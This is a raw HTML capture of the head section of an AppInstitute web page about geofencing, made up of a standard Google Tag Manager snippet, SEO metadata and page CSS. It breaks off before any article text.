

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/geofencing-guide/
body_size: 59689
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Geofencing - What Is Geofencing and How Does It Work?</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Geofencing is a fantastic way for your business to drive business to your location. But how does it work, and how do you do it?" />
	<link rel="canonical" href="https://appinstitute.com/geofencing-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geofencing - What Is Geofencing and How Does It Work?" />
	<meta property="og:description" content="Geofencing is a fantastic way for your business to drive business to your location. But how does it work, and how do you do it?" />
	<meta property="og:url" content="https://appinstitute.com/geofencing-guide/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2018-10-03T08:00:42+00:00" />
	<meta property="article:modified_time" content="2025-04-09T11:09:03+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png" />
	<meta name="author" content="Ian Naylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Naylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/geofencing-guide/","url":"https://appinstitute.com/geofencing-guide/","name":"Geofencing - What Is Geofencing and How Does It Work?","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/geofencing-guide/#primaryimage"},"image":{"@id":"https://appinstitute.com/geofencing-guide/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png","datePublished":"2018-10-03T08:00:42+00:00","dateModified":"2025-04-09T11:09:03+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b"},"description":"Geofencing is a fantastic way for your business to drive business to your location. But how does it work, and how do you do it?","breadcrumb":{"@id":"https://appinstitute.com/geofencing-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/geofencing-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/geofencing-guide/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png"},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/geofencing-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"Geofencing &#8211; What Is Geofencing and How Does It Work?"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b","name":"Ian Naylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","caption":"Ian Naylor"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/iann/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/18466" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
  color: #333333;
}

.partner-benefit-card p {
  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
